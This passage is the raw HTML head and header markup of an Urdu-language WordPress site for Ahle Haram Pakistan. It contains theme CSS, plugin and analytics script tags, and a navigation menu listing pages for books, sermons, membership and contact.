.superb-accordion-title{flex-grow:1;font-size:1.1em;font-weight:500;margin:0}.wp-block-superb-addons-accordion-block .superb-accordion-icon{flex-shrink:0;height:24px;margin-left:10px;position:relative;width:24px}.wp-block-superb-addons-accordion-block .superb-accordion-icon:after,.wp-block-superb-addons-accordion-block .superb-accordion-icon:before{background-color:currentColor;content:"";height:2px;left:50%;position:absolute;top:50%;transition:transform .3s ease;width:12px}.wp-block-superb-addons-accordion-block .superb-accordion-icon:before{transform:translate(-50%,-50%)}.wp-block-superb-addons-accordion-block .superb-accordion-icon:after{transform:translate(-50%,-50%) rotate(90deg)}.wp-block-superb-addons-accordion-block .superb-accordion-content{height:0;overflow:hidden;padding:0;transition:height .3s ease-in-out}.wp-block-superb-addons-accordion-block .superb-accordion-content .superb-accordion-content-wrapper{padding:15px;padding:var(--wp--preset--spacing--superbspacing-xsmall,15px)}

</style>
<link rel='stylesheet' id='ansar-import-css' href='https://ahleharam.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.0.5' media='all' />
<link rel='stylesheet' id='coneblog-font-icons-css' href='https://ahleharam.com/wp-content/plugins/coneblog-widgets/assets/css/fontello.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='coneblog-editor-icons-css' href='https://ahleharam.com/wp-content/plugins/coneblog-widgets/assets/css/coneblog-icons.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='coneblog-elementor-widgets-css' href='https://ahleharam.com/wp-content/plugins/coneblog-widgets/assets/css/cbel-widgets.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='coneblog-posts-carousel-owl-style-css' href='https://ahleharam.com/wp-content/plugins/coneblog-widgets/assets/owl/assets/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='coneblog-posts-carousel-theme-css' href='https://ahleharam.com/wp-content/plugins/coneblog-widgets/assets/owl/assets/owl.theme.default.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='coneblog-animate-css-css' href='https://ahleharam.com/wp-content/plugins/coneblog-widgets/assets/css/animate.min.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='coneblog-social-icons-css' href='https://ahleharam.com/wp-content/plugins/coneblog-widgets/assets/css/social.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='superb-addons-patterns-css' href='https://ahleharam.com/wp-content/plugins/superb-blocks/assets/css/patterns.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='superb-addons-enhancements-css' href='https://ahleharam.com/wp-content/plugins/superb-blocks/assets/css/enhancements.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ahleharam.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753838639' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://ahleharam.com/wp-content/themes/neve/style-main-new.min.css?ver=4.1.3' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbwidth:0px; --rowbcolor: var(--nv-light-bg); --color: #ffffff;--bgimage:url("https://ahleharam.com/wp-content/uploads/2025/07/—Pngtree—elegant-islamic-background-with-mosque_16288951-scaled.jpg");--bgposition:55% 87%;;--bgoverlayopacity:0.56; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --color: #030211; --fs: 24px;--padding:1px 0 0 0;;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0;--borderwidth:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-main{ --rowbwidth:0px; } .header-menu-sidebar-bg{ --justify: center; --textalign: center;--flexg: 0;--wrapdropdownwidth: calc( 100% + 44px ); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-main{ --height:169px;--rowbwidth:10px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 150px; --fs: 100px;--padding:10px 0 10px 0;;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#00c2ff;--nv-secondary-accent:#00c2ff;--nv-site-bg:#121212;--nv-light-bg:#1a1a1a;--nv-dark-bg:#000000;--nv-text-color:#ffffff;--nv-text-dark-bg:#ffffff;--nv-c-1:#198754;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#00c2ff;--e-global-color-nvsecondaryaccent:#00c2ff;--e-global-color-nvsitebg:#121212;--e-global-color-nvlightbg:#1a1a1a;--e-global-color-nvdarkbg:#000000;--e-global-color-nvtextcolor:#ffffff;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#198754;--e-global-color-nvc2:#be574b;}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://ahleharam.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://ahleharam.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://ahleharam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ahleharam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://ahleharam.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://ahleharam.com/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=2.0.5" id="ansar-import-js"></script>
<script src="https://ahleharam.com/wp-content/plugins/coneblog-widgets/assets/owl/carousel.min.js?ver=2.3.4" id="coneblog-posts-carousel-script-js"></script>
<script src="https://ahleharam.com/wp-content/plugins/coneblog-widgets/assets/js/coneblog-main.js?ver=1.0.0" id="coneblog-plugin-main-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-9D2F82DNYS" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ahleharam.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9D2F82DNYS");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<script type="text/plain" data-service="youtube" data-category="marketing" id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https:\/\/ahleharam.com\/wp-admin\/admin-ajax.php","security":"5c03e5197b","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/ahleharam.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/ahleharam.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
</script>
<script src="https://ahleharam.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://ahleharam.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahleharam.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9513211332781762&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

	</head>

<body data-rsssl=1 data-cmplz=1  class="blog wp-custom-logo wp-theme-neve coneblog-widgets  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-4189" id="neve_body"  >

<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-fullwidth nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://ahleharam.com/" aria-label="Ahle Haram Pakistan امین روایات حرم" rel="home"><div class="title-with-logo"><div class="nv-title-tagline-wrap"><p class="site-title"> Ahle Haram Pakistan</p><small>امین روایات حرم</small></div><picture class="neve-site-logo skip-lazy" data-variant="logo" decoding="async">
<source type="image/webp" srcset="https://ahleharam.com/wp-content/uploads/2025/07/logo.png.webp 614w, https://ahleharam.com/wp-content/uploads/2025/07/logo-300x267.png.webp 300w" sizes="(max-width: 614px) 100vw, 614px"/>
<img width="614" height="547" src="https://ahleharam.com/wp-content/uploads/2025/07/logo.png" alt="" data-variant="logo" decoding="async" srcset="https://ahleharam.com/wp-content/uploads/2025/07/logo.png 614w, https://ahleharam.com/wp-content/uploads/2025/07/logo-300x267.png 300w, https://ahleharam.com/wp-content/uploads/2025/07/logo-39x35.png 39w" sizes="(max-width: 614px) 100vw, 614px"/>
</picture>
</div></a></div>
	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</nav>

<div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-contained has-center header--row"
	data-row-id="bottom" data-show-on="desktop">

	<div
		class="header--row-inner header-bottom-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul"><li class="page_item page-item-15882 current_page_parent"><a href="https://ahleharam.com/blog/">Blog</a></li><li class="page_item page-item-9182"><a href="https://ahleharam.com/%d8%a7%d8%b1%d8%af%d9%88-%d8%a8%da%a9%d8%b3/">اردو بکس</a></li><li class="page_item page-item-2340"><a href="https://ahleharam.com/%d8%a8%da%be%d8%a7%d8%b1%d8%aa-%da%a9%d9%88-%d9%be%db%81%d9%84%db%92-%db%81%db%8c-%d8%a8%d8%aa%d8%a7%d8%af%db%8c%d8%a7-%d8%aa%da%be%d8%a7-%d8%ac%d8%a7%d8%b1%d8%ad%db%8c%d8%aa-%da%a9%db%8c-%d8%aa%d9%88/">بھارت کو پہلے ہی بتادیا تھا جارحیت کی تو بھرپور جواب دیا جائے گا، وزیراعظم</a></li><li class="page_item page-item-897"><a href="https://ahleharam.com/%d8%aa%d8%a7%d8%b2%db%81-%d8%b4%d9%85%d8%a7%d8%b1%db%81-%da%88%d8%a7%d9%88%d9%86-%d9%84%d9%88%da%88-%da%a9%d8%b1%db%8c%da%ba/">تازہ شمارہ ڈاون لوڈ کریں</a></li><li class="page_item page-item-1778"><a href="https://ahleharam.com/%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1/">تصاویر</a></li><li class="page_item page-item-2302"><a href="https://ahleharam.com/introduction-of-jamaat-ahle-haram-pakistan/">تعارف اہل حرم پاکستان</a></li><li class="page_item page-item-162"><a href="https://ahleharam.com/gallery/">خطبات جمعۃالمبارک مفتی گلزار احمد نعیمی</a></li><li class="page_item page-item-749"><a href="https://ahleharam.com/%d8%b9%d8%b1%d8%a8%db%8c/">عربی</a></li><li class="page_item page-item-743"><a href="https://ahleharam.com/%d9%81%d8%a7%d8%b1%d8%b3%db%8c/">فارسی</a></li><li class="page_item page-item-211"><a href="https://ahleharam.com/legal/">قوائد و ضوابت</a></li><li class="page_item page-item-272"><a href="https://ahleharam.com/%d9%82%d9%88%d8%a7%d8%a6%d8%af-%d9%88-%d8%b6%d9%88%d8%a7%d8%a8%d8%b7/">قوائد و ضوابط</a></li><li class="page_item page-item-2613"><a href="https://ahleharam.com/%d9%82%db%8c%d8%a7%d9%85-%d8%8c-%d8%a7%d8%ba%d8%b1%d8%a7%d8%b6-%d9%88-%d9%85%d9%82%d8%a7%d8%b5%d8%af/">قیام ، اغراض و مقاصد</a></li><li class="page_item page-item-740"><a href="https://ahleharam.com/%d9%85%d9%85%d8%a8%d8%b1-%d8%b4%d9%be-%d9%81%d8%a7%d8%b1%d9%85-%d8%ad%d8%a7%d8%b5%d9%84-%da%a9%d8%b1%db%8c%da%ba/">ممبر شپ فارم حاصل کریں</a></li><li class="page_item page-item-870"><a href="https://ahleharam.com/video-grid-gallery/">ًسچ ٹی وی پروگرامز</a></li><li class="page_item page-item-265"><a href="https://ahleharam.com/%d9%be%d8%b1%d8%a7%d8%a6%db%8c%d9%88%db%8c%d8%b3%db%8c-%d9%be%d8%a7%d9%84%db%8c%d8%b3%db%8c/">پرائیویسی پالیسی</a></li><li class="page_item page-item-561"><a href="https://ahleharam.com/privacy/">پرائیویسی پالیسی</a></li><li class="page_item page-item-270"><a href="https://ahleharam.com/%da%a9%d8%a7%d9%be%db%8c-%d8%b1%d8%a7%d8%a6%d9%b9%d8%b3/">کاپی رائٹس</a></li><li class="page_item page-item-563"><a href="https://ahleharam.com/copyrights/">کاپی رائٹس</a></li><li class="page_item page-item-911"><a href="https://ahleharam.com/%da%a9%d8%aa%d8%a7%d8%a8/">کتب ، مجلات</a></li><li class="page_item page-item-2314"><a href="https://ahleharam.com/2314-2/">گلستان</a></li><li class="page_item page-item-275"><a href="https://ahleharam.com/contact-us/">ہم سے رابطہ</a></li><li class="page_item page-item-5313"><a href="https://ahleharam.com/%db%81%d9%85%d8%a7%d8%b1%d8%a7-%db%8c%d9%88%d9%b9%db%8c%d9%88%d8%a8-%da%86%db%8c%d9%86%d9%84/">ہمارا یوٹیوب چینل</a></li><li class="page_item page-item-267"><a href="https://ahleharam.com/%db%81%d9%85%d8%a7%d8%b1%db%92-%d8%a8%d8%a7%d8%b1%db%92-%d9%85%db%8c%da%ba-2/">ہمارے بارے میں</a></li></ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-desktop layout-fullwidth nv-navbar has-center header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item mobile-center tablet-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://ahleharam.com/" aria-label="Ahle Haram Pakistan امین روایات حرم" rel="home"><div class="title-with-logo"><div class="nv-title-tagline-wrap"><p class="site-title"> Ahle Haram Pakistan</p><small>امین روایات حرم</small></div><picture class="neve-site-logo skip-lazy" data-variant="logo" decoding="async">
<source type="image/webp" srcset="https://ahleharam.com/wp-content/uploads/2025/07/logo.png.webp 614w, https://ahleharam.com/wp-content/uploads/2025/07/logo-300x267.png.webp 300w" sizes="(max-width: 614px) 100vw, 614px"/>
<img width="614" height="547" src="https://ahleharam.com/wp-content/uploads/2025/07/logo.png" alt="" data-variant="logo" decoding="async" srcset="https://ahleharam.com/wp-content/uploads/2025/07/logo.png 614w, https://ahleharam.com/wp-content/uploads/2025/07/logo-300x267.png 300w, https://ahleharam.com/wp-content/uploads/2025/07/logo-39x35.png 39w" sizes="(max-width: 614px) 100vw, 614px"/>
</picture>
</div></a></div>
	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</nav>

<div class="header--row header-bottom hide-on-desktop layout-contained has-center header--row"
	data-row-id="bottom" data-show-on="mobile">

	<div
		class="header--row-inner header-bottom-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</div>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

